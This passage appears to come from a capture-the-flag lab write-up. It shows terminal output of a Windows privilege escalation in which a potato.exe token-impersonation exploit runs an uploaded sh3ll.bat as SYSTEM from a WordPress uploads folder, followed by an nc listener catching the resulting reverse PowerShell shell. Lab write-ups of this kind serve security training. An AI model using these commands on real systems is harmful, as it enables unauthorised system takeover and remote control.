 C:\inetpub\wwwroot\wordpress\wp-content\Uploads>.\potato.exe -t * -c {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} -p C:\inetpub\wwwroot\wordpress\wp-content\Uploads\sh3ll.bat -l 1337
.\potato.exe -t * -c {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} -p C:\inetpub\wwwroot\wordpress\wp-content\Uploads\sh3ll.bat -l 1337
Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 1337
......
[+] authresult 0
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\inetpub\wwwroot\wordpress\wp-content\Uploads>
┌──(root💀Hidd3nWiki)-[~/Documents/Shield]
└─# nc -lvnp 5656
listening on [any] 5656 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.29] 50500
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>